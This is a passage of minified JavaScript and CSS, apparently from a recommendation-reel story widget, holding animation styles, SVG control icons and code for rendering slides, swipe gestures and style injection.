.tbl-story-progressBar.tbl-reco-reel-progressBar{top:7px;height:2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{position:absolute;width:auto;max-width:94%;transform:translateX(6px);z-index:2;left:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href.video-cta-style .video-title-holder{width:100%}@media(min-width: 1024px){.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href{transform:translateX(12px)}}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box{position:relative;top:-38px;overflow-:hidden}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title{position:relative;opacity:0;box-sizing:border-box;transition-delay:.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top{padding-left:5px;padding-right:12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding.video-branding-flex-cta-item{flex-basis:auto}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{position:absolute;display:inline;top:0;left:0;width:100%;height:100%;z-index:-1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-title-holder{position:relative;padding:10px 10px 10px 12px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .video-label-box .branding{margin:0 0 0 12px;position:relative;transition:all ease .3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{position:absolute;bottom:0;left:0;display:block;overflow:hidden;width:5px;height:100%;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line{display:inline-block;position:absolute;top:0;left:0;right:0;bottom:100%;transition:bottom .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:-1;top:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background{position:absolute;top:0;height:100%;width:0;transition:width .3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item{z-index:2;overflow:visible}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{z-index:2;opacity:1;-webkit-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-moz-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-ms-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;-o-transition:left 0.3s 0.6s,opacity 0.3s 0.6s;transition:left 0.3s 0.6s,opacity 0.3s 0.6s;width:auto !important;left:0;margin:unset}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding{left:7px;top:-2px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box.video-label-box-cta .branding{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-ui-line{bottom:0;-webkit-animation-name:tbl-animation-open-ui-line;-moz-animation-name:tbl-animation-open-ui-line;-ms-animation-name:tbl-animation-open-ui-line;-o-animation-name:tbl-animation-open-ui-line;animation-name:tbl-animation-open-ui-line;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-show-item .tbl-text-under-title-background{width:100%;transition-delay:.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-title{-webkit-transition:left .3s .6s,opacity .3s 0s;-moz-transition:left .3s .6s,opacity .3s 0s;-ms-transition:left .3s .6s,opacity .3s 0s;-o-transition:left .3s .6s,opacity .3s 0s;transition:left .3s .6s,opacity .3s 0s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .branding,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href .video-label-box .video-description{-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s;left:-110%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:1s;-moz-animation-delay:1s;-ms-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-ui-line{bottom:100%;-webkit-animation-name:tbl-animation-close-ui-line;-moz-animation-name:tbl-animation-close-ui-line;-ms-animation-name:tbl-animation-close-ui-line;-o-animation-name:tbl-animation-close-ui-line;animation-name:tbl-animation-close-ui-line;-webkit-animation-delay:0.6s;-moz-animation-delay:0.6s;-ms-animation-delay:0.6s;-o-animation-delay:0.6s;animation-delay:0.6s;-webkit-animation-duration:0.3s;-moz-animation-duration:0.3s;-ms-animation-duration:0.3s;-o-animation-duration:0.3s;animation-duration:0.3s;-webkit-transition-delay:0.6s;-moz-transition-delay:0.6s;-ms-transition-delay:0.6s;-o-transition-delay:0.6s;transition-delay:0.6s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-text-under-title-background{width:0;-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-ms-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;-webkit-transition-duration:0.3s;-moz-transition-duration:0.3s;-ms-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-ui-line{bottom:100%}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-remove-item.tbl-remove-item-to-right .tbl-text-under-title-background{width:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{top:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:10px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls{position:absolute;right:10px;z-index:2;direction:ltr}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span{cursor:pointer;display:inline-block}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel .tbl-text-under-controls span svg{width:33px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href{left:auto;right:20px;transform:translateX(0px)}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description,.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding{position:relative}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background{left:auto;right:-5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper{left:auto;right:0}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper{left:auto;right:5px}.tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget.story-widget-text-under-slide-in.tbl-trecs-reco-reel.tbl-reco-reel-text-under-rtl.story-widget-text-under-rtl .tbl-text-under-controls{right:auto;left:10px}",cssClasses:{container:r,internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-under-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],buttonControllers:{list:["back","play","pause","forward"],icons:{back:'<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d)">\n        <rect x="11" y="12.137" width="3.27471" height="14.1904" fill="white"/>\n        <path d="M27.1615 11.0844C27.0293 11.0181 26.8811 10.99 26.7338 11.0032C26.5865 11.0164 26.4457 11.0704 26.3274 11.1592L16.7761 18.3226C16.6773 18.3967 16.5971 18.4929 16.5418 18.6034C16.4865 18.7139 16.4578 18.8358 16.4578 18.9593C16.4578 19.0829 16.4865 19.2048 16.5418 19.3153C16.5971 19.4258 16.6773 19.522 16.7761 19.5961L26.3274 26.7595C26.4651 26.8629 26.6327 26.9187 26.8049 26.9187C26.9287 26.9182 27.0507 26.8894 27.1615 26.8343C27.2936 26.7682 27.4046 26.6666 27.4822 26.5409C27.5598 26.4152 27.6009 26.2705 27.6009 26.1228V11.7959C27.6009 11.6482 27.5598 11.5035 27.4822 11.3778C27.4046 11.2521 27.2936 11.1505 27.1615 11.0844Z"\n              fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d" x="0" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',play:rg,pause:og,forward:'<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter3_d)">\n        <rect width="3.27471" height="14.1904" transform="matrix(-1 0 0 1 28.0001 12.137)" fill="white"/>\n        <path d="M11.8385 11.0844C11.9708 11.0181 12.1189 10.99 12.2663 11.0032C12.4136 11.0164 12.5543 11.0704 12.6727 11.1592L22.2239 18.3226C22.3228 18.3967 22.403 18.4929 22.4583 18.6034C22.5135 18.7139 22.5423 18.8358 22.5423 18.9593C22.5423 19.0829 22.5135 19.2048 22.4583 19.3153C22.403 19.4258 22.3228 19.522 22.2239 19.5961L12.6727 26.7595C12.5349 26.8629 12.3673 26.9187 12.1951 26.9187C12.0714 26.9182 11.9494 26.8894 11.8385 26.8343C11.7065 26.7682 11.5955 26.6666 11.5179 26.5409C11.4403 26.4152 11.3992 26.2705 11.3992 26.1228V11.7959C11.3992 11.6482 11.4403 11.5035 11.5179 11.3778C11.5955 11.2521 11.7065 11.1505 11.8385 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter3_d" x="0.39917" y="0" width="38.6009" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n'}}},interval:n("interval")||n("storyWidget-story-interval")||vg}}(e):ag(e)}(e,i);return Object.assign(Object.assign({},s),{slider:gg(e),preRoll:o,withOrganicVideos:i,forcedTextOverUi:a,eventNameSuffix:bg(i)})}(i),this.build(),this.listenComponents(),this._options.preRoll?this._demandPromiseHandler=this.getDemandResolver():this.sendEvent("available"),this.createExternalInterface()}cleanUp(){var e,t;this._slides.d(),this._theme.cleanUp(),this._components.cleanUp(),this._options=(0,y.i)(),this._modeGroupData=(0,y.i)(),this._container=(0,y.i)(),null===(e=this._demandPromiseHandler)||void 0===e||e.reject(),null===(t=this._visibilityUnsubscribe)||void 0===t||t.call(this),ng.removeAll()}render(){var e;if(!this._container.offsetParent)return void(this._visibilityUnsubscribe=(0,Ge.qm)(this._container,this.render.bind(this),{visibleTime:0,visiblePercents:0}).unsubscribe);null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this),this._theme.computeHeight(),this.injectStyles();const t=this._modeGroupData.items[0].getItemData();(0,b.n5)(t,"RecoReel: itemData is not found"),t.isMediaLoaded.then(this.loadReel.bind(this))}loadReel(){this._options.preRoll?this.handlePreRoll():(this._slides.l(),(0,je.Yw)(this._container,"tbl-rr-hidden-container"),this.updateItemLayout(),this._theme.onRender(),(0,_.D)(this.initSlider.bind(this)))}updateItemLayout(){const e=(0,N.KP)("touch-device");this._slides.b.forEach(((n,i)=>{this._options.forcedTextOverUi&&function(e){const n=t.MC.config.publisher.direction,i=(0,je.uv)(e,".item-label-href");if(!i)return;i.className+=" tbl-reco-reel-text-under-slide-in";const r=(0,je.uv)(e,".video-label-box");r&&function(e,t="ltr"){const n="ltr"===t?"tbl-text-over-labels-left":"tbl-text-over-labels-right";(0,je.ET)(e,"tbl-text-over-align",n)}(r,n);const o=function(e="ltr"){const t="tbl-labels-arrow",n="ltr"===e?`${t}-right`:`${t}-left`;return(0,Te.W)("div",{classList:[t,n],content:'<svg width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" >\n    <title>Group 3</title>\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">\n        <g id="Mobile-SC-CTA" transform="translate(-320.000000, -479.000000)" stroke="#FFFFFF">\n            <g id="Group-3" transform="translate(321.000000, 480.000000)">\n                <polyline id="Path" points="8.2173913 5.47826087 13.6956522 10.0434783 8.2173913 14.6086957"></polyline>\n                <circle id="Oval" cx="10.5" cy="10.5" r="10.5"></circle>\n            </g>\n        </g>\n    </g>\n</svg>\n'})}(n);i.insertAdjacentElement("beforeend",o)}(n);const r=this._slides.k(i);!function(e){const t=(0,Te.W)("div",{classList:["thumbBlock_placeholder"],content:'<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"\n     viewBox="0 0 100 100" xml:space="preserve">\n                     <rect fill="none" stroke="#fff" stroke-width="4" x="25" y="25" width="50" height="50">\n                    <animateTransform\n                            attributeName="transform"\n                            dur="0.5s"\n                            from="0 50 50"\n                            to="180 50 50"\n                            type="rotate"\n                            id="strokeBox"\n                            attributeType="XML"\n                            begin="rectBox.end"/>\n                    </rect>\n    <rect x="27" y="27" fill="#fff" width="46" height="50">\n                    <animate\n                            attributeName="height"\n                            dur="1.3s"\n                            attributeType="XML"\n                            from="50"\n                            to="0"\n                            id="rectBox"\n                            fill="freeze"\n                            begin="0s;strokeBox.end"/>\n                    </rect>\n                  </svg>\n'});e.appendChild(t)}(r),e&&function(e,t){if(!t)return;const n={start:{screenX:0,screenY:0},end:{screenX:0,screenY:0}};ig(t,"touchstart",(e=>{const t=e.changedTouches[0];n.start={screenX:t.screenX,screenY:t.screenY}})),ig(t,"touchend",(i=>{const r=i.changedTouches[0];n.end={screenX:r.screenX,screenY:r.screenY};const o=function(e,t){const{start:n,end:i}=e,r=t.getBoundingClientRect(),{width:o,height:a}=r,s=(i.screenX-n.screenX)/o,l=(i.screenY-n.screenY)/a;return s>l&&s>.25?"forward":s<l&&s<-.25?"back":void 0}(n,t);o&&e(o)}))}((e=>{this.move({direction:e,sendReport:!0,isSwipe:!0})}),r)}))}injectStyles(){var e;const t=this._modeGroupData,i=this._slides.k(0),r=Math.ceil(i.getBoundingClientRect().height),o=`reel-${t.modeName}-${r}-css`;if(document.getElementById(o))return;const a=this._options,s=(null===(e=a.slider)||void 0===e?void 0:e.g1)||"";!function(e,t,i,r,o){const a=o||vg,s=(0,N.KP)("touch-device"),l=a+.5,c=s?Math.round(.3*e):hg,d=s?Math.round(.15*e):0,u=e-d,p=function(e){const t=(0,n.w$)("rr-default-max-width"),i=(0,n.w$)("rr-max-height-ratio"),r=e.getModeClientProperty("responsive-rules"),o=(0,n.H5)(e.placement);(0,b.n5)(o,"RecoReel-fun-calcMaxUnitWidth: placement container not found");const a=(0,ho.cT)(r);if(!a)return(0,v.MD)("RecoReel",`No responsive rule found for the placement ${e.placement.uip}`),`${t}px`;const s=a.ratio*o.clientWidth,l=(0,Ke.I7)("a11")*i;return s<=l?"none":l/a.ratio+"px"}(t);!function(e,t,n,i,r,o,a,s,l){const c=` .tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{height:${r}px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__{max-width:${t};margin:auto}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock{-webkit-animation-name:tbl-animation-zoom-In;-moz-animation-name:tbl-animation-zoom-In;-ms-animation-name:tbl-animation-zoom-In;-o-animation-name:tbl-animation-zoom-In;animation-name:tbl-animation-zoom-In;-webkit-animation-duration:${i}s;-moz-animation-duration:${i}s;-ms-animation-duration:${i}s;-o-animation-duration:${i}s;animation-duration:${i}s;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-ms-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{-webkit--webkit-transition:transform 1s, opacity 1s;-moz--webkit-transition:transform 1s, opacity 1s;-ms--webkit-transition:transform 1s, opacity 1s;-o--webkit-transition:transform 1s, opacity 1s;-webkit-transition:transform 1s, opacity 1s}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-progress-anim{-webkit-animation-name:tbl-animation-progress-bar;-moz-animation-name:tbl-animation-progress-bar;-ms-animation-name:tbl-animation-progress-bar;-o-animation-name:tbl-animation-progress-bar;animation-name:tbl-animation-progress-bar;-webkit-animation-duration:${n}s;-moz-animation-duration:${n}s;-ms-animation-duration:${n}s;-o-animation-duration:${n}s;animation-duration:${n}s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-ms-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-clickable-area-btn{height:${a}px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1) translateX(0%);-moz-transform:scaleX(-1) translateX(0%);-ms-transform:scaleX(-1) translateX(0%);-o-transform:scaleX(-1) translateX(0%);transform:scaleX(-1) translateX(0%)}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover 